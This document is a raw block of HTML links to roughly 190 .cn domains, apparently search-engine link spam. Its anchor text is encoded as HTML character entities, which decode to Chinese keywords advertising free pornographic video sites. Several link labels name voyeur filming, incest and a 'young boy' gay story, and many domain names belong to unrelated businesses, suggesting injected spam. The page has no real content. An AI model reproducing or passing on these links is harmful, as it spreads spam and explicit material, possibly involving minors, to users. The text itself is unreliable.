<a href="http://www.zbeauty.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x7EBF;&#x4EBA;&#x52A8;&#x4F5C;&#x5927;&#x7247;</a>|
<a href="http://sygyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;96&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://biomask.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.puyijj.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.nj-bluestar.cn" target="_blank">&#x5929;&#x5929;&#x770B;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://m.66yf.cn" target="_blank">&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://11k28w.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gudoo.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://m.wxhbjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6027;&#x8272;&#x8D85;&#x78B0;</a>|
<a href="http://www.hui-hao.cn" target="_blank">&#x7F9E;&#x7F9E;&#x6F2B;&#x753B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.wantongxin.cn" target="_blank">&#x7537;&#x4EBA;&#x64CD;&#x7537;&#x4EBA;</a>|
<a href="http://nangfu.cn" target="_blank">&#x8272;&#x8001;&#x5934;av</a>|
<a href="http://eblianhong.cn" target="_blank">&#x5929;&#x5929;&#x60F3;&#x4F60;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x9AD8;&#x6E05;</a>|
<a href="http://huaxia-greatwall.com.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av</a>|
<a href="http://szcaidongli.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://ntrysk.cn" target="_blank">91&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://wedidc.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.js93.cn" target="_blank">&#x5C11;&#x5987;&#x628A;&#x817F;&#x6252;&#x5F00;&#x8BA9;&#x6211;&#x6DFB;69&#x5F0F;mv</a>|
<a href="http://m.yuandavalve.cn" target="_blank">sm&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fjqzxhtc.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;av</a>|
<a href="http://jltly.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.yjligao.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.gzcgzy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://cmmr.net.cn" target="_blank">&#x5C11;&#x5E74;&#x767D;&#x5AE9;&#x7537;gay&#x7537;&#x7537;gay&#x5C0F;&#x8BF4;</a>|
<a href="http://hefer.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.lygzpjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7684;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://m.wangdongjiaxiao.cn" target="_blank">&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.hzjkwdz.cn" target="_blank">&#x6211;&#x548C;&#x516C;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.gsumakeup.com.cn" target="_blank">&#x767D;&#x5AE9;&#x9AD8;&#x6F6E;&#x72C2;&#x55B7;&#x62BD;&#x6410;h</a>|
<a href="http://m.dadea.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x505A;&#x53D7;&#x6309;&#x6469;&#x7684;&#x6CE8;&#x610F;&#x4E8B;&#x9879;</a>|
<a href="http://m.dhch.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://m.kszdsun.cn" target="_blank">&#x4E01;&#x9999;&#x4E45;&#x4E45;</a>|
<a href="http://m.jlszdbj.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.wztdm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.fthp01.cn" target="_blank">&#x5168;&#x7A0B;&#x5077;&#x62CD;&#x9732;&#x8138;&#x4E2D;&#x5E74;&#x592B;&#x5987;</a>|
<a href="http://www.yikangju.cn" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://www.tm8888.cn" target="_blank">80&#x65E5;&#x672C;xxxxxxxxx96
&#x56FD;&#x4EA7;&#x6DEB;&#x4F26;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bjtjly.com.cn" target="_blank">&#x871C;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.szzpx.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.mboh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;Av&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://www.ahzcjc.cn" target="_blank">&#x5973;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://www.kangtaigroup1.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://m.shmaibojidian.com.cn" target="_blank">&#x597D;&#x599E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7248;&#x7535;&#x89C6;&#x5267;</a>|
<a href="http://m.bestermy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://www.bjrbhf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.jurens.com.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x9A9A;&#x8BDD;&#x6C61;&#x8BDD;</a>|
<a href="http://www.hfl-finance.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://www.iioiu.cn" target="_blank">&#x9EC4;&#x8272;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ztwlsz.cn" target="_blank">&#x6700;&#x65B0;av&#x5728;&#x7EBF;</a>|
<a href="http://longyuezhanye.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://www.zxpj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jsyipin.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x8349;</a>|
<a href="http://m.schaike.cn" target="_blank">&#x5348;&#x591C;&#x7684;&#x547B;&#x541F;</a>|
<a href="http://m.tadzkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.cdyjzs.cn" target="_blank">av&#x9999;&#x8549;</a>|
<a href="http://szwmjs.com.cn" target="_blank">&#x6210;&#x4EBA;&#x8D85;&#x78B0;</a>|
<a href="http://m.bjzjlh.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.jingxiao2.cn" target="_blank">&#x7EFC;&#x827A;&#x556A;&#x556A;&#x4E71;&#x6DEB;h&#x6587;</a>|
<a href="http://www.qdscad.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7F51;&#x7AD9;</a>|
<a href="http://zj-seo.com.cn" target="_blank">91&#x9752;&#x9752;&#x8349;</a>|
<a href="http://ofclub.cn" target="_blank">www&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://m.youranfushi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://www.mxsir.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.run99.cn" target="_blank">69&#x798F;&#x5229;</a>|
<a href="http://www.huagelai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6027;&#x8272;&#x8D85;&#x78B0;</a>|
<a href="http://m.fjyddj.cn" target="_blank">1000&#x90E8;&#x591A;&#x6BDB;&#x719F;&#x5973;&#x6BDB;&#x8338;&#x8338;</a>|
<a href="http://m.80sky.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weilida.org.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x5927;</a>|
<a href="http://m.hwchen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tsccet.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;b&#x7AD9;
&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.nbhima.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://wzhtl.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://m.reedhuayin.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://www.jbllighting.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://hbgb.com.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.jingrongfood.cn" target="_blank">&#x4EBA;&#x4EBA;&#x8279;&#x4EBA;&#x4EBA;</a>|
<a href="http://www.ywtp888.cn" target="_blank">&#x6559;&#x5B98;&#x4F60;&#x597D;&#x5927;&#x8F7B;&#x70B9;&#x7537;&#x7537;</a>|
<a href="http://czxinhai.cn" target="_blank">&#x5077;&#x62CD;&#x8001;&#x5934;&#x8001;&#x592A;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;</a>|
<a href="http://www.jinghuatacj.cn" target="_blank">&#x4E45;&#x8272;&#x7F51;</a>|
<a href="http://msfood.net.cn" target="_blank">&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://www.emayli.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;av</a>|
<a href="http://m.saltek.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://douglas.net.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://www.szghb.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://m.zzhengtong.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.gzhkdb.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://gzlien.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://www.3mpet.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x6B27;&#x7F8E;</a>|
<a href="http://m.csfzfl.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://m.ouheji.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://m.sygsqy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://m.zuizhui.cn" target="_blank">&#x56FD;&#x4EA7;&#x5168;&#x8089;&#x4E71;&#x5987;&#x6742;&#x4E71;&#x89C6;&#x9891;</a>|
<a href="http://tintack.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;96&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.usavulcan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://www.victa.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.zobearing.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xingchuansb.cn" target="_blank">&#x53CC;&#x4E73;&#x88AB;&#x56DB;&#x4E2A;&#x7537;&#x4EBA;&#x5403;&#x5976;h&#x6587;</a>|
<a href="http://m.sunwill.net.cn" target="_blank">91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x79D8;&#x5BC6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.jcqh.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://biaopaiji.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://gaopin17.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x7F51;</a>|
<a href="http://xhcrzz.cn" target="_blank">91&#x6FC0;&#x60C5;&#x6346;&#x7ED1;&#x8C03;&#x6559;&#x55B7;&#x6C34;</a>|
<a href="http://m.brake-eng.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://astprince.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sz-tenghui.com.cn" target="_blank">&#x7537;&#x4EBA;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x9AD8;&#x6F6E;&#x5168;&#x89C6;&#x9891;</a>|
<a href="http://www.hacan.cn" target="_blank">&#x8272;&#x7231;&#x7EFC;&#x5408;</a>|
<a href="http://m.jhygyb.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://m.sxpm.com.cn" target="_blank">&#x4E13;&#x4E1A;&#x64CD;&#x8001;&#x5916;</a>|
<a href="http://m.ibmxp.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://m.teroc.cn" target="_blank">&#x65E5;&#x6279;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.aismt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.wzjdms.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.watercube-design.cn" target="_blank">&#x5929;&#x5929;&#x63D2;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://penghaiyuan.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://m.jsky163.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://www.qd-yibai.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x8272;&#x677F;</a>|
<a href="http://www.canwon.com.cn" target="_blank">91&#x9752;&#x9752;&#x8349;</a>|
<a href="http://www.sensoar.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://www.shmaibojidian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://www.humao2008.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://szgybp.cn" target="_blank">&#x591C;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://yixinplastic.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://czdy.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://m.unionsky.com.cn" target="_blank">&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x5927;&#x80C6;4444ww&#x5F20;&#x7B71;&#x96E8;</a>|
<a href="http://m.qunfa168.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://szkansai.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://h9549.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x8F6F;&#x4EF6;</a>|
<a href="http://m.jsbz0769.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.chuanglian.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://www.kcif.org.cn" target="_blank">&#x5AE9;&#x8349;&#x5AE9;&#x8349;&#x5AE9;&#x8349;</a>|
<a href="http://m.longyuezhanye.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.tele365.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.taxifu.cn" target="_blank">99&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://www.ammezi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7247;</a>|
<a href="http://lygctchem.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;777</a>|
<a href="http://m.xiangdawuliu.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://m.js93.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.nanometal.cn" target="_blank">&#x514D;&#x8D39;h&#x6F2B;&#x7981;&#x6F2B;&#x5929;&#x5929;&#x5802;</a>|
<a href="http://yujiasoft.com.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x83CA;&#x7AF9;&#x5F71;&#x9662;</a>|
<a href="http://m.rubek.cn" target="_blank">&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x6BDB;&#x7247;</a>|
<a href="http://m.sanlihaitao.cn" target="_blank">av&#x9EC4;&#x8272;</a>|
<a href="http://www.longli-stone.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.newlife-cos.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;</a>|
<a href="http://www.fslipin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://www.czyhzm.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://inhouse-sh.cn" target="_blank">&#x5144;&#x5F1F;&#x7684;&#x5988;&#x5988;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x89C6;&#x5267;&#x5B8C;&#x6574;&#x7248;&#x4E2D;</a>|
<a href="http://m.js-dh.com.cn" target="_blank">69av&#x89C6;&#x9891;</a>|
<a href="http://www.xjsushi.cn" target="_blank">&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://whshunchi.cn" target="_blank">&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x4E00;&#x7EA7;</a>|
<a href="http://www.mhwxd.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://m.ksport.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.nangfu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://www.bateliya.cn" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;</a>|
<a href="http://m.slovakia-tour.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.lataili.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;</a>|
<a href="http://zerotop.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://m.autosecure.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.lmnn.com.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.ayjpaz.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://m.zjadl.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x5361;&#x770B;</a>|
<a href="http://www.xinglong123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://20gguolu.net.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5927;&#x7247;a</a>|
<a href="http://www.csjf168.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://greenegg.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.mingweijj.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njtgjh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>|
<a href="http://m.youthtravel.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x8001;&#x719F;&#x5987;</a>|
<a href="http://jiasidun.cn" target="_blank">&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x5165;&#x53E3;</a>|
<a href="http://m.365tr.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lygctchem.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x653E;a
&#x723D;&#x4EA4;&#x6362;&#x5FEB;&#x9AD8;h&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.xajingyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.dingshengphoto.cn" target="_blank">91&#x4E00;&#x533A;</a>|
<a href="http://hbchuwei.com.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.autosvs.com.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://m.wzy99.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x719F;xx&#x5987;&#x8272;&#x9EC4;</a>|
<a href="http://m.yonggukt.cn" target="_blank">&#x4E00;&#x7EA7;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://jcdningbo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x89C2;&#x770B;</a>|
<a href="http://www.jsbz0769.cn" target="_blank">91&#x770B;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://hnjrsj.cn" target="_blank">&#x9ED1;&#x767D;&#x914D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.profund.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://showme.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x51FA;</a>|
